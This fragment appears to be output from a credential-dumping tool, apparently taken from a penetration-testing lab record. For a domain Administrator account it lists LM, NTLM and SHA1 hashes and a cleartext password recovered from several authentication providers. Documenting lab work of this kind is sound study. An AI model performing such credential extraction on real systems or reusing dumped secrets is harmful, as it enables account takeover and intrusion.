 User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/10/19 14:42:21
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87923b4276177762ae
* NTLM : 8c535a2d84c3b21059d667639bb89db5
* SHA1 : eea06a1ec2e153a9441c66e6fc4f55bce155cba9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2022
ssp :
credman :